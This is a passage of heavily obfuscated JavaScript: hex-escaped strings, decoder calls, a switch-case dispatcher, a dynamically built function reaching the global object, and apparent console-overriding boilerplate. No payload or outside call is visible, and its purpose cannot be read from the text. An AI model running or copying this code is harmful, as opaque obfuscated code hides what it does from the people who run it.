_0x419630=_0x2f3bbd[_0x4acf7f(0xe60,0x415,0x15ec,'\x4c\x72\x32\x53',0x5cf)][_0x43b785('\x56\x24\x76\x6b',-0x73,0x1c05,0x1b4f,0xe2d)]('\x7c'),_0x2a8cfb=0x1367+0x48*-0x19+-0xc5f;while(!![]){switch(_0x419630[_0x2a8cfb++]){case'\x30':_0x14a217[_0x1ad147]=_0x3ad99c;continue;case'\x31':_0x3ad99c[_0x43b785('\x5d\x4a\x35\x65',0x79e,0xb12,0x2b9,0xde6)+_0x43b785('\x61\x4c\x66\x28',0x917,0x1615,0x8e,0xa59)]=_0xdd612d[_0xe6ca7f(0x703,0x5f0,0x1293,0xf20,'\x47\x73\x24\x45')](_0x5f0ce2);continue;case'\x32':_0x3ad99c[_0xe6ca7f(0x1fcc,0x1cf5,0x19ef,0x2159,'\x38\x30\x5a\x53')+_0x3c2687('\x55\x21\x29\x45',0xd8f,-0x60e,0x3f5,0x51a)]=_0x56f395[_0x5ae1e6(-0x5fd,'\x5d\x4a\x35\x65',0xe44,0x362,0x771)+_0x3c2687('\x40\x52\x69\x55',0x6a,0x21f,0x1026,0x4c2)][_0x5ae1e6(0x184c,'\x21\x73\x5b\x51',0x1ac7,0xb26,0xd47)](_0x56f395);continue;case'\x33':var _0x1ad147=_0x279f5d[_0x1988ff];continue;case'\x34':var _0x56f395=_0x14a217[_0x1ad147]||_0x3ad99c;continue;case'\x35':var _0x3ad99c=_0x450aa9[_0x43b785('\x56\x24\x76\x6b',0x15ff,0x1ea4,0x1ce0,0x1527)+_0x43b785('\x64\x43\x49\x32',0x13f4,0x6a5,0x714,0x12a4)+'\x72'][_0x5ae1e6(0x1a1a,'\x4c\x56\x70\x79',0x10c8,0xcb8,0x168e)+_0x43b785('\x36\x63\x68\x6d',0x672,0xdc,0x11f4,0xce0)][_0x4acf7f(0x1733,0x1df2,0x2463,'\x25\x6d\x42\x2a',0x13e6)](_0x55ad2e);continue;}break;}}continue;case'\x34':try{var _0x18f58d=_0x2f3bbd[_0x4acf7f(0x16fd,0x174a,0x1f0a,'\x61\x4c\x66\x28',0x1537)](_0x3522ee,_0x2f3bbd[_0x3c2687('\x38\x30\x5a\x53',0xfea,0xcbc,0x1a36,0x1830)](_0x2f3bbd[_0x43b785('\x25\x6d\x42\x2a',0x13f1,0x14e2,0x1914,0x13c2)](_0x2f3bbd[_0x3c2687('\x55\x21\x33\x54',-0x31e,0x1d7,0xb01,0x232)],_0x2f3bbd[_0x5ae1e6(0x11c5,'\x23\x74\x24\x76',0x1dda,0x7aa,0x14f6)]),'\x29\x3b'));_0x103052=_0x2f3bbd[_0x4acf7f(0xccf,0x10e3,0x1b6f,'\x55\x62\x6a\x74',0x825)](_0x18f58d);}catch(_0x29330c){_0x103052=_0x51242b;}continue;}break;}}else{var _0x1f7fc1=_0x86fed8?function(){var _0x212808={'\x4d\x4c\x5a\x59\x75':_0x2f3bbd[_0x52196a(0x19e8,'\x75\x29\x44\x74',0x1662,0x2257,0x17bd)],'\x58\x4b\x77\x6a\x43':function(_0x2a4da7,_0x42ee99){function _0xcfaf51(_0x1555c6,_0x32c33d,_0x484665,_0xaba387,_0x509a6d){return _0x52196a(_0x484665- -0xe8,_0x509a6d,_0x484665-0x1c4,_0xaba387-0x16a,_0x509a6d-0x4c);}return _0x2f3bbd[_0xcfaf51(0x1db0,0x7f4,0x15ab,0x1e95,'\x62\x41\x4e\x41')](_0x2a4da7,_0x42ee99);},'\x75\x4d\x77\x4b\x43':_0x2f3bbd[_0x52196a(0x1d4a,'\x77\x71\x69\x21',0x2c09,0x1582,0x19a4)],'\x72\x51\x63\x53\x78':_0x2f3bbd[_0x1c9148('\x74\x57\x4f\x4e',0xd60,0xdd4,0x43a,0x1ca)],'\x44\x71\x75\x52\x6f':function(_0x2150b6,_0x44a9fe){function _0x3fe951(_0x4d9f19,_0x54cd96,_0x104491,_0x160e53,_0x3d2517){return _0x1c9148(_0x4d9f19,_0x54cd96-0x15,_0x104491-0x16a,_0x160e53-0xa9,_0x104491-0x2f8);}return _0x2f3bbd[_0x3fe951('\x70\x66\x6e\x49',0xef5,0x197e,0xad2,0x18ce)](_0x2150b6,_0x44a9fe);},'\x49\x43\x62\x76\x65':function(_0x194b22,_0x38b1cf){function _0x384195(_0x4d0afc,_0x192408,_0x51541c,_0x53b360,_0x4879c4){return _0x52196a(_0x4d0afc- -0x77,_0x53b360,_0x51541c-0xc,_0x53b360-0x1a1,_0x4879c4-0xc1);}return _0x2f3bbd[_0x384195(0xb4e,0x2c7,0x514,'\x50\x4c\x72\x30',0x1492)](_0x194b22,_0x38b1cf);},'\x41\x77\x64\x46\x52':function(_0x2238ca,_0x2aeea6){function _0x16b57f(_0x2f4091,_0xf1402d,_0x55f0b9,_0x58cf14,_0x20fdfb){return _0x52196a(_0x58cf14-0x123,_0x20fdfb,_0x55f0b9-0xa5,_0x58cf14-0x1ce,_0x20fdfb-0xfe);}return _0x2f3bbd[_0x16b57f(0x14ea,0x205c,0x1a3a,0x14ff,'\x25\x6d\x42\x2a')](_0x2238ca,_0x2aeea6);},'\x69\x77\x61\x73\x75':_0x2f3bbd[_0x39067d(0x2832,0x20b5,0x1691,0x2b4f,'\x5a\x4c\x31\x58')],'\x70\x77\x6f\x78\x4a':function(_0x5429f4,_0x39ae18){function _0x4e4120(_0x25d577,_0x22e4a2,_0x4fcb90,_0x1281a6,_0x9e1879){return _0x39067d(_0x25d577-0x79,_0x4fcb90- -0x3b9,_0x4fcb90-0x1b6,_0x1281a6-0x1ec,_0x25d577);}return _0x2f3bbd[_0x4e4120('\x55\x21\x33\x54',-0xa2,0xa7a,0x1923,-0x20d)](_0x5429f4,_0x39ae18);},'\x52\x73\x74\x51\x6b':_0x2f3bbd[_0x52196a(0x44c,'\x5a\x4c\x31\x58',0xb8d,0x190,0x1d1)],'\x56\x51\x47\x62\x52':function(_0x239c7c,_0xb39628){function _0x429358(_0x3fd1ac,_0x2a2c12,_0x4ae345,_0x5b2d5a,_0x1042d2){return _0x4749ae(_0x3fd1ac-0xb1,_0x3fd1ac,_0x4ae345-0x107,_0x5b2d5a- -0x23a,_0x1042d2-0x8a);}return _0x2f3bbd[_0x429358('\x5d\x4a\x35\x65',0x172f,0x2490,0x1e94,0x21c7)](_0x239c7c,_0xb39628);},'\x75\x64\x59\x4b\x70':function(_0x2c9f8d,_0x4a9804){function _0x12604a(_0x45c108,_0x250bb8,_0x2cf1df,_0x194750,_0x4e2259){return _0x39067d(_0x45c108-0x1e6,_0x250bb8- -0x4da,_0x2cf1df-0x8e,_0x194750-0xc7,_0x4e2259);}return _0x2f3bbd[_0x12604a(0xbed,0x11d9,0x8f3,0x126f,'\x61\x4c\x66\x28')](_0x2c9f8d,_0x4a9804);},'\x56\x47\x6b\x4b\x4a':function(_0x484bf5,_0x518402){function _0x38545f(_0x3f6de3,_0x52af6b,_0x3d4e62,_0x2f18c0,_0x2917bb){return _0x39067d(_0x3f6de3-0x83,_0x3d4e62- -0x473,_0x3d4e62-0x1bb,_0x2f18c0-0x2c,_0x2f18c0);}return _0x2f3bbd[_0x38545f(0x24e1,0xbd1,0x1a8d,'\x38\x30\x5a\x53',0x129a)](_0x484bf5,_0x518402);},'\x45\x78\x59\x64\x6f':_0x2f3bbd[_0x265c05(0x1343,0x1ec9,0x187a,0x1d1c,'\x34\x41\x79\x28')],'\x61\x67\x51\x64\x6a':_0x2f3bbd[_0x4749ae(0x1df2,'\x6a\x33\x32\x47',0x1cd4,0x222b,0x21f0)],'\x64\x55\x6b\x61\x76':function(_0x3a06f4,_0x9f88dd){function _0x5338a5(_0x5b7fee,_0x3cb41a,_0x495f67,_0x5a87f4,_0x2943d3){return _0x4749ae(_0x5b7fee-0xe4,_0x5b7fee,_0x495f67-0x10d,_0x495f67- -0x1ae,_0x2943d3-0x180);}return _0x2f3bbd[_0x5338a5('\x40\x52\x69\x55',0x230c,0x1d2d,0x220e,0x22c8)](_0x3a06f4,_0x9f88dd);},'\x70\x4c\x5a\x6a\x46':_0x2f3bbd[_0x265c05(0x1131,0xac1,0xf63,0xf54,'\x6c\x62\x68\x23')],'\x75\x42\x44\x6e\x54':_0x2f3bbd[_0x4749ae(0x1443,'\x6f\x34\x47\x58',0x383,0x57a,0x12ee)],'\x4c\x4b\x52\x6e\x47':_0x2f3bbd[_0x39067d(0x55a,0x1166,0x1655,0x82b,'\x74\x57\x4f\x4e')],'\x62\x66\x49\x77\x62':_0x2f3bbd[_0x4749ae(0x2202,'\x64\x43\x49\x32',0x1bf9,0x1473,0x232e)],'\x64\x57\x59\x4c\x5a':_0x2f3bbd[_0x39067d(0x14b4,0x128b,0x14b3,0x1e77,'\x36\x63\x68\x6d')],'\x6a\x48\x57\x6a\x50':_0x2f3bbd[_0x52196a(0x127d,'\x40\x52\x69\x55',0x136c,0xb56,0x17a0)],'\x45\x78\x52\x45\x61':_0x2f3bbd[_0x1c9148('\x6c\x62\x68\x23',0xd0a,-0x18,0x1905,0xb91)],'\x43\x4e\x56\x69\x49':_0x2f3bbd[_0x52196a(0xe00,'\x36\x23\x67\x36',0x117e,0x1b45,0x8c7)],'\x6c\x46\x54\x4e\x4e':_0x2f3bbd[_0x1c9148('\x4c\x56\x70\x79',0x8b9,0x4af,-0x829,0x1cb)],'\x68\x41\x67\x51\x66':_0x2f3bbd[_0x265c05(0x257,-0x1ee,0x6ca,0x937,'\x4c\x56\x70\x79')],'\x44\x6e\x50\x66\x71':_0x2f3bbd[_0x39067d(0x25dc,0x1ee8,0x1bf4,0x2133,'\x47\x73\x24\x45')],'\x7a\x69\x72\x47\x63':_0x2f3bbd[_0x1c9148('\x77\x71\x69\x21',0x902,-0x709,-0x14,0x1a5)],'\x4b\x71\x45\x46\x79':_0x2f3bbd[_0x39067d(0x14a2,0x602,-0x7fb,0x6e4,'\x4a\x31\x63\x53')],'\x41\x72\x74\x6c\x7a':_0x2f3bbd[_0x39067d(0x12cf,0x1447,0x1cfe,0x1f93,'\x38\x30\x5a\x53')],'\x71\x59\x6c\x49\x67':_0x2f3bbd[_0x39067d(-0xb3c,0x31d,0x2df,0x6c8,'\x6a\x33\x32\x47')],'\x44\x64\x4e\x6c\x78':_0x2f3bbd[_0x52196a(0x7fb,'\x38\x30\x5a\x53',0x443,0xe61,0xb30)],'\x59\x6b\x4e\x53\x46':_0x2f3bbd[_0x1c9148('\x55\x21\x33\x54',0x142e,0xdb6,0x171e,0xf43)],'\x4a\x66\x74\x65\x68':_0x2f3bbd[_0x265c05(0xda6,0xc46,0x94d,0x6ab,'\x44\x56\x34\x45')],'\x6e\x6a\x43\x73\x58':_0x2f3bbd[_0x265c05(0xef5,0x2674,0x190a,0x24d6,'\x23\x43\x5d\x40')],'\x75\x71\x66\x4b\x4b':_0x2f3bbd[_0x265c05(0xf86,0x16ea,0x9f7,0x62a,'\x21\x73\x5b\x51')],'\x5a\x47\x43\x55\x4f':_0x2f3bbd[_0x4749ae(0x10ed,'\x4c\x72\x32\x53',-0x42f,0x8e4,0xdab)],'\x70\x76\x42\x79\x66':_0x2f3bbd[_0x1c9148('\x50\x4c\x72\x30',0x1eb,-0x4,-0x2d,0xa52)],'\x48\x65\x52\x5a\x42':_0x2f3bbd[_0x265c05(0xc55,0xeca,0x1535,0x1220,'\x34\x41\x79\x28')],'\x76\x75\x6a\x61\x74':_0x2f3bbd[_0x4749ae(0x5c0,'\x37\x65\x42\x76',0xda,0xa23,0xb77)],'\x49\x56\x74\x69\x47':_0x2f3bbd[_0x39067d(0xc8b,0x188d,0x1e79,0x1560,'\x50\x4c\x72\x30')],'\x71\x49\x62\x58\x69':_0x2f3bbd[_0x52196a(0xed1,'\x71\x38\x4e\x64',0x6ee,0xfa5,0x1a0b)],'\x56\x61\x4e\x55\x70':_0x2f3bbd[_0x4749ae(0xd5a,'\x36\x23\x67\x36',0xeac,0x1ba3,0x23dd)],'\x6a\x4e\x78\x6d\x71':_0x2f3bbd[_0x52196a(0x1e5c,'\x24\x31\x77\x43',0x23e4,0x24b3,0x12f3)],'\x55\x79\x6c\x71\x57':_0x2f3bbd[_0x52196a(0x894,'\x21\x73\x5b\x51',0x33d,-0x43b,-0x2d2)],'\x4f\x7a\x61\x72\x6d':_0x2f3bbd[_0x52196a(0x1be8,'\x55\x62\x6a\x74',0x1ff6,0x1028,0x24a3)],'\x61\x75\x46\x61\x66':_0x2f3bbd[_0x1c9148('\x47\x6d\x35\x31',-0x340,0xf30,0x82a,0x5ab)],'\x6e\x4f\x53\x41\x51':_0x2f3bbd[_0x52196a(0x1a5a,'\x21\x73\x5b\x51',0x12e4,0x241c,0x196d)],'\x6f\x4f\x42\x75\x5a':_0x2f3bbd[_0x4749ae(0x1a70,'\x61\x44\x69\x6d',0x143a,0xf30,0x1c96)],'\x45\x6e\x48\x6d\x77':_0x2f3bbd[_0x39067d(0x25f8,0x1a2d,0x2793,0x26b5,'\x34\x41\x79\x28')],'\x43\x70\x44\x4b\x78':_0x2f3bbd[_0x265c05(0x157e,0x19de,0x1917,0x1e7b,'\x4e\x46\x77\x31')],'\x48\x73\x58\x55\x4c':_0x2f3bbd[_0x4749ae(0x3ff,'\x66\x5b\x41\x21',0xc8f,0x12d8,0xa81)],'\x53\x53\x57\x70\x67':_0x2f3bbd[_0x1c9148('\x6f\x34\x47\x58',-0x386,0xfec,-0x574,0x51f)],'\x4e\x66\x5a\x76\x61':_0x2f3bbd[_0x39067d(0x1e3d,0x12bd,0xeca,0xcd3,'\x24\x31\x77\x43')],'\x79\x63\x6e\x4d\x79':_0x2f3bbd[_0x1c9148('\x55\x62\x6a\x74',0xc14,0x219f,0xd61,0x1821)],'\x74\x6a\x59\x79\x56':_0x2f3bbd[_0x265c05(0x1148,0xf2a,0x1cb7,0x1e32,'\x24\x31\x77\x43')],'\x54\x62\x72\x65\x6b':_0x2f3bbd[_0x39067d(0x2259,0x19c9,0x1bdf,0x1d63,'\x4f\x21\x79\x68')],'\x50\x63\x4a\x4e\x74':_0x2f3bbd[_0x4749ae(0x20d7,'\x66\x5b\x41\x21',0x19a4,0x15b7,0x1374)],'\x71\x7a\x6f\x61\x73':_0x2f3bbd[_0x1c9148('\x64\x43\x49\x32',0x116e,0x1778,0x1106,0xcf5)],'\x53\x6b\x56\x6a\x45':_0x2f3bbd[_0x4749ae(0x1512,'\x23\x79\x58\x77',0xa1a,0x92a,-0xc4)],'\x4e\x4d\x59\x42\x43':_0x2f3bbd[_0x1c9148('\x6c\x62\x68\x23',0xf40,0x3f6,0x1445,0xdf2)],'\x51\x50\x69\x41\x6e':_0x2f3bbd[_0x52196a(0x16f6,'\x77\x71\x69\x21',0x101d,0x1935,0x17e7)],'\x46\x57\x6c\x4d\x4a':_0x2f3bbd[_0x52196a(0x1bec,'\x23\x74\x24\x76',0x1738,0x2625,0xe88)],'\x72\x71\x43\x45\x49':_0x2f3bbd[_0x265c05(0x224f,0x269d,0x19a1,0x1c69,'\x56\x24\x76\x6b')],'\x41\x76\x48\x4a\x58':_0x2f3bbd[_0x1c9148('\x61\x4c\x66\x28',-0x130,-0xabe,0x1225,0x3ed)],'\x56\x70\x48\x54\x56':_0x2f3bbd[_0x1c9148('\x5a\x4c\x31\x58',-0x215,-0x2dd,0xe84,0x6fd)],'\x64\x58\x79\x73\x47':_0x2f3bbd[_0x4749ae(0x6a0,'\x4c\x72\x32\x53',0xb39,0x8a8,0x15b9)],'\x57\x6f\x78\x6b\x6e':_0x2f3bbd[_0x39067d(0x322,0xfc2,0x9ce,0x1521,'\x75\x29\x44\x74')],'\x54\x72\x53\x6c\x68':_0x2f3bbd[_0x39067d(0xc1e,0x423,0x19b,0xe2b,'\x23\x43\x5d\x40')],'\x59\x58\x4a\x4e\x5a':_0x2f3bbd[_0x52196a(0x1e5a,'\x21\x73\x5b\x51',0x20b9,0x2a10,0x2af7)],'\x53\x57\x67\x6b\x51':_0x2f3bbd[_0x52196a(0xe66,'\x70\x66\x6e\x49',0xe39,0xcb9,0xe16)],'\x67\x54\x68\x58\x75':_0x2f3bbd[_0x4749ae(0x1b3b,'\x25\x6d\x42\x2a',0xf51,0x121a,0x15b2)],'\x70\x7a\x51\x45\x77':_0x2f3bbd[_0x1c9148('\x6f\x34\x47\x58',0xdb9,-0x599,0x2b0,0x129)],'\x53\x79\x6a\x6a\x50':_0x2f3bbd[_0x52196a(0xd3e,'\x6c\x62\x68\x23',0xc25,0x13c0,0x254)],'\x55\x49\x71\x74\x56':_0x2f3bbd[_0x1c9148('\x44\x56\x34\x45',0x6cc,0x8cc,0x1389,0x5d8)],'\x71\x49\x6f\x7a\x4f':_0x2f3bbd[_0x1c9148('\x55\x62\x6a\x74',0x61f,0x1750,0x16d4,0x1310)],'\x4f\x73\x4e\x47\x41':_0x2f3bbd[_0x39067d(0x13cd,0x829,-0x694,0x4c9,'\x5a\x4c\x31\x58')],'\x42\x46\x65\x59\x71':_0x2f3bbd[_0x1c9148('\x40\x52\x69\x55',0x5ee,0xc7a,0x1396,0x6f1)],'\x69\x44\x55\x73\x6f':_0x2f3bbd[_0x1c9148('\x59\x51\x66\x44',0x12c5,-0x8c,-0x543,0x844)],'\x41\x6b\x74\x6d\x45':_0x2f3bbd[_0x4749ae(0x1127,'\x5d\x4a\x35\x65',0x18b5,0x11e0,0x969)],'\x6f\x54\x71\x6c\x4e':_0x2f3bbd[_0x1c9148('\x59\x51\x66\x44',0x977,0x130a,-0x579,0x881)],'\x67\x66\x53\x68\x6a':_0x2f3bbd[_0x265c05(0x1f9c,0x24e3,0x1dea,0x126b,'\x5a\x4c\x31\x58')],'\x48\x71\x4a\x4c\x67':_0x2f3bbd[_0x4749ae(0x2034,'\x6c\x62\x68\x23',0x14c9,0x1db2,0x160d)],'\x4e\x4c\x43\x72\x78':_0x2f3bbd[_0x265c05(0x657,0x18b8,0x1074,0x14e7,'\x36\x63\x68\x6d')],'\x6d\x45\x66\x75\x59':_0x2f3bbd[_0x52196a(0x1398,'\x47\x52\x24\x39',0x1ed3,0x806,0x8c8)],'\x48\x4d\x45\x47\x6b':_0x2f3bbd[_0x52196a(0x1d16,'\x47\x73\x24\x45',0x2acc,0x17f3,0x2a27)],'\x52\x7a\x66\x78\x5a':_0x2f3bbd[_0x52196a(0x21b,'\x4f\x69\x61\x4c',0xe6d,0x23c,-0x216)],'\x6b\x59\x41\x47\x7a':_0x2f3bbd[_0x265c05(0xf93,0x1a68,0x14e1,0xc63,'\x6c\x62\x68\x23')],'\x5a\x65\x58\x43\x4e':_0x2f3bbd[_0x4749ae(0x311,'\x66\x5b\x41\x21',0xea8,0xd59,0x1671)],'\x62\x45\x5a\x45\x71':_0x2f3bbd[_0x1c9148('\x36\x23\x67\x36',0x78d,0x1e5,0x307,0xc17)],'\x54\x4d\x46\x6a\x42':_0x2f3bbd[_0x265c05(0x472,-0x357,0x2c8,-0xb25,'\x55\x21\x33\x54')],'\x42\x69\x70\x57\x68':_0x2f3bbd[_0x1c9148('\x77\x71\x69\x21',0x1709,0x50a,0x1b36,0x12fa)],'\x78\x68\x48\x50\x64':_0x2f3bbd[_0x1c9148('\x6f\x34\x47\x58',0x1a0,0x1adc,0x294,0xd17)],'\x68\x6a\x62\x61\x41':_0x2f3bbd[_0x52196a(0x173b,'\x5a\x4c\x31\x58',0x1cd4,0x2251,0xab3)],'\x46\x41\x78\x77\x68':_0x2f3bbd[_0x52196a(0x17b1,'\x23\x74\x24\x76',0x1085,0x1d7f,0x25e1)],'\x67\x64\x4d\x64\x4f':_0x2f3bbd[_0x1c9148('\x61\x44\x69\x6d',0xed5,-0x3d3,-0x24e,0x854)],'\x4f\x56\x42\x66\x56':_0x2f3bbd[_0x265c05(0x1c3d,0x1ef4,0x15e0,0x1160,'\x52\x45\x6b\x5d')],'\x4d\x46\x73\x66\x48':_0x2f3bbd[_0x4749ae(0x4be,'\x62\x41\x4e\x41',0x1824,0xa48,0x1855)],'\x6a\x45\x72\x6f\x41':_0x2f3bbd[_0x52196a(0x817,'\x4c\x56\x70\x79',-0x13b,0x1470,0xbb0)],'\x53\x4f\x55\x43\x5a':_0x2f3bbd[_0x52196a(0x239,'\x6c\x62\x68\x23',-0xac0,0x13c,0xc15)],'\x68\x6b\x47\x5a\x76':_0x2f3bbd[_0x39067d(0x16ab,0x1816,0x112e,0x1d82,'\x75\x29\x44\x74')],'\x4b\x73\x56\x45\x56':_0x2f3bbd[_0x265c05(0x210d,0x1b43,0x1a6d,0x1406,'\x67\x32\x62\x6a')],'\x71\x77\x6c\x56\x4c':_0x2f3bbd[_0x265c05(0x21db,0x124a,0x15a2,0x1c58,'\x36\x23\x67\x36')],'\x63\x43\x52\x49\x7a':_0x2f3bbd[_0x39067d(0x1280,0xef4,0x12f6,0xdb2,'\x47\x67\x5b\x4f')],'\x69\x6a\x71\x73\x75':_0x2f3bbd[_0x39067d(0x1ead,0x1ce8,0x13a2,0x1b39,'\x55\x62\x6a\x74')],'\x6a\x48\x49\x4f\x46':_0x2f3bbd[_0x4749ae(0x2709,'\x4f\x21\x79\x68',0x2ad3,0x1e0c,0x14c8)],'\x48\x4a\x73\x4e\x70':_0x2f3bbd[_0x39067d(0x8e8,0x16c3,0x1058,0x1768,'\x5b\x34\x4b\x77')],'\x6e\x6c\x52\x46\x6d':_0x2f3bbd[_0x265c05(0xf43,0x24f,0x958,0x34d,'\x75\x29\x44\x74')],'\x63\x42\x46\x78\x62':_0x2f3bbd[_0x1c9148('\x61\x4c\x66\x28',0x1aaa,0x133f,0x426,0xce3)],'\x6e\x69\x4b\x41\x72':_0x2f3bbd[_0x39067d(0x1608,0x1c1b,0x1e5a,0xd54,'\x64\x43\x49\x32')],'\x41\x62\x67\x54\x68':_0x2f3bbd[_0x52196a(0x806,'\x6f\x34\x47\x58',-0x42e,0xd55,0x1fb)],'\x74\x71\x4c\x63\x79':_0x2f3bbd[_0x265c05(0x268c,0x14da,0x1b6c,0x233d,'\x5b\x34\x4b\x77')],'\x65\x50\x59\x6c\x54':_0x2f3bbd[_0x265c05(0x11a7,0x14d3,0xe66,0xa04,'\x55\x62\x6a\x74')],'\x6e\x52\x4e\x70\x79':_0x2f3bbd[_0x52196a(0x1caa,'\x74\x76\x4b\x4d',0x2b42,0x22ad,0x1697)],'\x7a\x45\x42\x53\x51':_0x2f3bbd[_0x52196a(0x12a8,'\x50\x4c\x72\x30',0xf19,0xa20,0x15ce)],'\x4b\x69\x5a\x62\x47':_0x2f3bbd[_0x4749ae(0xd94,'\x44\x56\x34\x45',0xf4a,0x1bb6,0x1dae)],'\x45\x46\x73\x78\x49':_0x2f3bbd[_0x265c05(0x147b,0x669,0xf25,0xfbe,'\x50\x4c\x72\x30')],'\x43\x48\x4c\x74\x47':_0x2f3bbd[_0x4749ae(0x15bc,'\x6f\x34\x47\x58',0x21af,0x15d4,0x1a84)],'\x4b\x68\x79\x4e\x69':_0x2f3bbd[_0x265c05(0x179f,0x4bf,0xf28,0xb4d,'\x44\x56\x34\x45')],'\x4d\x59\x6f\x49\x52':_0x2f3bbd[_0x39067d(0x1f,0x7df,0x856,0x146a,'\x5a\x4c\x31\x58')],'\x43\x79\x4f\x61\x56':_0x2f3bbd[_0x1c9148('\x6a\x33\x32\x47',0x2db,0x32b,0x16de,0xad4)],'\x47\x59\x55\x48\x44':_0x2f3bbd[_0x1c9148('\x67\x32\x62\x6a',0x1ab7,0x1525,0x1f2d,0x1575)],'\x43\x4e\x6d\x6c\x57':_0x2f3bbd[_0x265c05(0x2426,0x123f,0x161e,0x1603,'\x55\x21\x33\x54')],'\x45\x77\x4a\x67\x75':_0x2f3bbd[_0x52196a(0x16fc,'\x23\x43\x5d\x40',0x210c,0x21fa,0x23c8)],'\x58\x4c\x4f\x72\x59':_0x2f3bbd[_0x4749ae(0x2ab6,'\x36\x23\x67\x36',0x24fb,0x1dc3,0x1614)],'\x44\x4d\x55\x63\x41':_0x2f3bbd[_0x52196a(0x6ef,'\x52\x45\x6b\x5d',0xd8e,0x457,-0x730)],'\x75\x65\x63\x45\x76':_0x2f3bbd[_0x52196a(0x505,'\x6a\x33\x32\x47',0x1100,-0x7f3,-0x61d)],'\x52\x49\x48\x42\x45':_0x2f3bbd[_0x1c9148('\x24\x31\x77\x43',0x705,0xc0d,-0x5ce,0xce)],'\x48\x52\x66\x61\x44':_0x2f3bbd[_0x52196a(0x8fe,'\x66\x5b\x41\x21',0x306,0xe6e,0x1141)],'\x6c\x78\x75\x72\x6c':_0x2f3bbd[_0x39067d(0x2414,0x1be8,0x2a36,0x1fa5,'\x38\x30\x5a\x53')],'\x69\x57\x64\x76\x64':_0x2f3bbd[_0x265c05(0x12d9,0xa6e,0x11d0,0x15a8,'\x4a\x31\x63\x53')],'\x41\x42\x59\x71\x62':_0x2f3bbd[_0x39067d(0x18ed,0x1a2b,0x1db5,0xe32,'\x47\x52\x24\x39')],'\x48\x5a\x62\x69\x68':_0x2f3bbd[_0x1c9148('\x5a\x4c\x31\x58',0x438,0xbc4,0xc7c,0x112c)],'\x44\x4d\x6f\x45\x6e':_0x2f3bbd[_0x265c05(0x620,0x4a0,0x10ce,0x1800,'\x66\x5b\x41\x21')],'\x54\x58\x78\x50\x69':_0x2f3bbd[_0x52196a(0x1d6c,'\x6f\x34\x47\x58',0x217d,0x16cc,0x2624)],'\x48\x74\x76\x41\x56':_0x2f3bbd[_0x52196a(0x39f,'\x50\x4c\x72\x30',-0x81,0x79d,-0x56)],'\x77\x76\x47\x51\x68':_0x2f3bbd[_0x52196a(0x191a,'\x38\x30\x5a\x53',0x1325,0x1087,0xdd4)],'\x46\x64\x62\x62\x6c':_0x2f3bbd[_0x265c05(0x1040,0x2588,0x1e82,0x1b7b,'\x40\x52\x69\x55')],'\x78\x4c\x54\x55\x59':_0x2f3bbd[_0x265c05(0xbb5,0x393,0xe30,0x7fa,'\x25\x6d\x42\x2a')],'\x78\x44\x6f\x6e\x72':_0x2f3bbd[_0x39067d(0x1a70,0x175f,0x25f9,0x910,'\x52\x45\x6b\x5d')],'\x42\x5a\x78\x46\x6a':_0x2f3bbd[_0x4749ae(0x21cb,'\x38\x30\x5a\x53',0x1f71,0x1aa6,0x2138)],'\x47\x4e\x67\x4c\x74':_0x2f3bbd[_0x1c9148('\x74\x57\x4f\x4e',0x1c08,0x1e34,0x1ddb,0xfdf)],'\x76\x68\x71\x6a\x77':_0x2f3bbd[_0x4749ae(0x1529,'\x66\x5b\x41\x21',0x527,0x1284,0x7c3)],'\x59\x69\x6a\x77\x69':_0x2f3bbd[_0x52196a(0xda5,'\x55\x21\x33\x54',0x745,0xf17,0x99f)],'\x41\x77\x74\x4a\x61':_0x2f3bbd[_0x1c9148('\x36\x63\x68\x6d',0x14a5,0x376,0xb0a,0x1141)],'\x59\x6e\x50\x4c\x42':_0x2f3bbd[_0x265c05(0x19b4,0x25bd,0x1d41,0x2bf8,'\x74\x57\x4f\x4e')],'\x79\x49\x48\x6d\x6a':_0x2f3bbd[_0x52196a(0x1d0c,'\x47\x6d\x35\x31',0x2671,0x2192,0x1586)],'\x72\x67\x50\x42\x78':_0x2f3bbd[_0x265c05(0xcaf,-0x78f,0x4ae,-0x888,'\x4f\x69\x61\x4c')],'\x4f\x55\x55\x54\x77':_0x2f3bbd[_0x52196a(0x1481,'\x4f\x21\x79\x68',0xf33,0x18c0,0x118e)],'\x52\x76\x6a\x69\x76':_0x2f3bbd[_0x265c05(0x849,0x179,0xdb7,0x41c,'\x47\x73\x24\x45')],'\x56\x74\x58\x7a\x6b':_0x2f3bbd[_0x39067d(0x1dfb,0x1feb,0x1160,0x2739,'\x47\x6d\x35\x31')],'\x62\x65\x4e\x53\x49':_0x2f3bbd[_0x1c9148('\x61\x4c\x66\x28',0x1039,0x952,0x1928,0xb05)],'\x51\x53\x68\x57\x56':_0x2f3bbd[_0x4749ae(0xe4d,'\x74\x57\x4f\x4e',0x1444,0x1267,0x1a01)],'\x6d\x61\x44\x77\x6d':_0x2f3bbd[_0x39067d(0x15f,0x1023,0xc53,0x91b,'\x36\x63\x68\x6d')],'\x42\x61\x4c\x6f\x50':_0x2f3bbd[_0x265c05(0x21ee,0xd8f,0x1beb,0x122a,'\x71\x38\x4e\x64')],'\x65\x70\x6f\x68\x65':_0x2f3bbd[_0x52196a(0x6db,'\x7a\x2a\x73\x70',0x455,0x7d3,-0x38b)],'\x70\x6b\x5a\x42\x65':_0x2f3bbd[_0x52196a(0x1d8d,'\x67\x32\x62\x6a',0x12ff,0x15a2,0x1a7d)],'\x44\x4a\x69\x7a\x53':_0x2f3bbd[_0x39067d(0x1ff9,0x19bf,0xe15,0x2287,'\x4f\x21\x79\x68')],'\x76\x47\x61\x64\x72':_0x2f3bbd[_0x52196a(0x576,'\x36\x63\x68\x6d',0xf61,0x520,0x12a5)],'\x6c\x68\x64\x7a\x48':_0x2f3bbd[_0x39067d(-0x34c,0xb83,0x18d5,-0x27f,'\x6a\x33\x32\x47')],'\x74\x57\x5a\x75\x43':_0x2f3bbd[_0x4749ae(0x1430,'\x4e\x46\x77\x31',0x26ed,0x1f05,0x1738)],'\x4e\x53\x41\x54\x7a':_0x2f3bbd[_0x265c05(-0x542,-0xa8c,0x428,0x875,'\x62\x41\x4e\x41')],'\x54\x52\x44\x57\x68':_0x2f3bbd[_0x52196a(0xa8a,'\x6a\x33\x32\x47',0x9dc,0x677,0x34b)],'\x74\x55\x50\x6f\x4c':_0x2f3bbd[_0x4749ae(0x172a,'\x67\x32\x62\x6a',0x15a4,0x8fe,-0x4d9)],'\x6f\x67\x61\x44\x4b':_0x2f3bbd[_0x4749ae(0x24e4,'\x70\x66\x6e\x49',0x9c0,0x173f,0x1918)],'\x68\x50\x67\x46\x71':_0x2f3bbd[_0x1c9148('\x40\x